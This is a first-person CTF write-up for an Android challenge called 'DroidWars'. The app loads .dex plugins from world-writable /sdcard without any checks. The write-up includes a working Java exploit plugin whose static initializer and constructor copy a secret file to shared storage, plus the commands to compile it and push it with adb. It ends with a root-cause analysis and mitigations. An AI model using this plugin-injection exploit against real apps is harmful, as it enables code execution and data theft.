( بِسْمِ اللَّـهِ الرَّحْمَـٰنِ الرَّحِيمِ )
CAUTION#FreePalastine
8. DroidWars — Dynamic Code Loading Pwn (POV Write‑Up)
This challenge ships an Android app that dynamically loads “Pokémon” plugins from external storage. World-accessiable, no validation, rce for free? :“D
Step 1: Recon and Entry Points
Start by decompling using JADX or APK-LAB VSCode Extension
- Manifest permissions include
INTERNET,READ_EXTERNAL_STORAGE/WRITE_EXTERNAL_STORAGE, andMANAGE_EXTERNAL_STORAGE(Android 11+ “All files access”). - Plugins are discovered and loaded from a public, world‑writable path:
/sdcard/PokeDex/plugins/- Main loading flow:
// MainActivity.onCreate → checkStoragePermissionAndLoadPlugins()
private fun loadExternalPlugins() {
val dir = File("/sdcard/PokeDex/plugins/")
dir.mkdirs()
val names = pluginLoader.getAvailablePlugins() // lists *.dex (name without .dex)
for (name in names) {
logOutput("Attempting to load Pokémon plugin: $name")
val plugin = pluginLoader.loadPlugin(name) // DexClassLoader under the hood
if (plugin != null) addToList(plugin)
}
}- The loader is a custom wrapper around Android’s
DexClassLoader:
// com.eightksec.droidwars.plugin.PluginLoader
val dex = DexClassLoader(dexPath, optimizedDir, /*libPath*/ null, parentLoader)
val clazz = dex.loadClass(className) // ← class init triggers static blocks
val inst = clazz.newInstance() // ← constructor runs with app permsTwo plugin shapes are accepted:
- Full
PokemonPlugininterface - A “SimplePlugin” shape (
getName()/getType()/getAllData()) adapted via reflection
- Full
There’s a helper button “Check for Exploit Evidence” that just reads/prints files like
/sdcard/stolen_data.txt. I guess it was made forPOCpurpose
Threat boundary: untrusted code from /sdcard is executed with full app context. That’s the issue we got.
Step 2: Root Cause and Attack Strategy
- Root cause: The app loads executable code from a world‑writable path without any signature validation, sandboxing, or integrity checks.
- Impact: Arbitrary code execution inside the app’s process with its permissions (read/write external storage, network, etc.).
- Strategy: Ship a
.dexplugin that the loader accepts (via theSimplePluginshape), and perform file operations in a static block/constructor so it runs on load.
IMPORTANTI just created a file called SECRET.txt and added some dump text to it for the POC, you can do much more I guess xd
Quick refresher: Dynamic loading and trust boundary (from troubleshooting)
DexClassLoaderis an Android system class for loading.dexat runtime;PluginLoaderhere is a custom wrapper that discovers and instantiates plugins.- It becomes vulnerable when loading from world‑writable locations like
/sdcardwithout signature/integrity checks or sandboxing. - Safe patterns: load from app‑private storage, verify signatures (pin developer key), validate checksums/versions, and minimize privileges.
Step 4: Final Exploit (kept as I used it)
Purpose: When the app loads my class, copy the secret from Download/SECRET.txt to /sdcard/stolen_data.txt. The app’s “Check Evidence” button will then display it.
TIPGrant storage permission in‑app if not prompted; otherwise the loader won’t see your plugin.
// Pwn.java (SimplePlugin shape; static block + ctor both trigger)
import java.io.*;
import java.util.*;
public class Pwn {
// Static block executes when class is loaded
static {
pwn();
}
// Constructor also executes
public Pwn() {
pwn();
}
private static void pwn() {
try {
String sourcePath = "/sdcard/Download/SECRET.txt";
String destPath = "/sdcard/stolen_data.txt";
File sourceFile = new File(sourcePath);
File destFile = new File(destPath);
// Check if source file exists
if (!sourceFile.exists()) {
System.err.println("[-] Source file not found: " + sourcePath);
return;
}
// Copy the file
copyFile(sourceFile, destFile);
System.out.println("[+] File copied to: " + destPath);
// Read and print the contents
String contents = readFileContents(destFile);
System.out.println("[+] File Contents:");
System.out.println(contents);
} catch (Exception e) {
System.err.println("[-] Error: " + e.getMessage());
e.printStackTrace();
}
}
private static void copyFile(File sourceFile, File destFile) throws IOException {
FileInputStream fis = null;
FileOutputStream fos = null;
try {
fis = new FileInputStream(sourceFile);
fos = new FileOutputStream(destFile);
byte[] buffer = new byte[1024];
int length;
while ((length = fis.read(buffer)) > 0) {
fos.write(buffer, 0, length);
}
fos.flush();
} finally {
if (fis != null) {
try { fis.close(); } catch (IOException e) { }
}
if (fos != null) {
try { fos.close(); } catch (IOException e) { }
}
}
}
private static String readFileContents(File file) throws IOException {
BufferedReader reader = null;
StringBuilder contents = new StringBuilder();
try {
reader = new BufferedReader(new FileReader(file));
String line;
while ((line = reader.readLine()) != null) {
contents.append(line).append("\n");
}
} finally {
if (reader != null) {
try { reader.close(); } catch (IOException e) { }
}
}
return contents.toString();
}
// SimplePlugin interface
public String getName() { return "Pwned"; }
public String getType() { return "Hacked"; }
public Map<String, Integer> getAllData() {
Map<String, Integer> m = new HashMap<>();
m.put("HP", 1337);
return m;
}
}Why this works reliably:
- Code executes (class init + constructor) → run during various loader paths.
- Uses only Java I/O → no Android SDK jars needed for compilation.
- Implements the
SimplePluginshape → accepted and displayed in the list without full interface boilerplate.
Step 5: Build & Deploy
I created a simple automated PS script to make things faster (thanks claude ;“D).
# 1) Compile to .class (avoid bootclasspath; just use Java 8 bytecode)
javac -source 8 -target 8 Pwn.java
# 2) Convert to DEX using d8
& "C:\\Users\\inova\\AppData\\Local\\Android\\Sdk\\build-tools\\34.0.0\\d8.bat" --output . Pwn.class
Rename-Item classes.dex Pwn.dex -Force
# 3) Push to the app’s plugin directory
adb shell mkdir -p /sdcard/PokeDex/plugins/
adb push Pwn.dex /sdcard/PokeDex/plugins/
# (Optional) Verify presence
adb shell ls -la /sdcard/PokeDex/plugins/In‑app steps:
- Launch DroidWars, grant storage permission (or
MANAGE_EXTERNAL_STORAGEon Android 11+). - Tap “Refresh Pokémon” to trigger loading. My
Pwnplugin appears (name “Pwned”). - Tap “Check for Exploit Evidence” → the app reads
/sdcard/stolen_data.txtand prints the file content in the log.


Exploit Flow Recap
Pwn.dex on /sdcard/PokeDex/plugins/
↓
MainActivity → loadExternalPlugins()
↓
PluginLoader → DexClassLoader.loadClass("Pwn")
↓
static { pwn(); } runs → copies SECRET.txt → stolen_data.txt
↓
new Pwn() runs → pwn(); again (redundant safety)
↓
App UI button reads stolen_data.txt → displays content (flag/secret)Ummmm Why was the app vulnerable ?
- Loaded untrusted code from a world‑writable location:
/sdcard/PokeDex/plugins/is writable by other apps/users. - No authenticity or integrity verification of plugins (no signature check, no hash validation, no provenance binding).
- No sandboxing/isolation: plugin classes execute inside the app process with full app permissions (
INTERNET, storage), so static initializers and constructors can performRCEon class load. - Trust boundary confused: treating “any
.dexon external storage” as trusted plugins. - Over‑broad storage permission (
MANAGE_EXTERNAL_STORAGE) increases the blast radius and attack surface.
what broke and how I fixed it :“D
javaccomplained about target 17/bootclasspath → compiled plain Java bytecode instead:-source 8 -target 8(no Android APIs needed).- Legacy
dxtool missing → used modernd8from Build‑Tools to convert.class→.dex. - Loader “didn’t see” my plugin → granted storage permission in‑app and ensured directory existed:
/sdcard/PokeDex/plugins/.
Mitigations - developers please study security :(
- Don’t load code from world‑writable storage; if plugins are required, keep them in app‑private storage (
/data/data/<pkg>/files). - Verify publisher identity and integrity: signature (pinned public key) + strong hash (e.g., SHA‑256) before loading.
- Reduce privileges and isolate: avoid
MANAGE_EXTERNAL_STORAGE, consider isolated processes or a sandboxed plugin framework. - Prefer configuration/feature flags or Play Feature Delivery dynamic modules over ad‑hoc
.dexloading. - Restrict what can be instantiated: explicit allow‑list of class names, block static initializers’ side effects, and validate interfaces strictly.
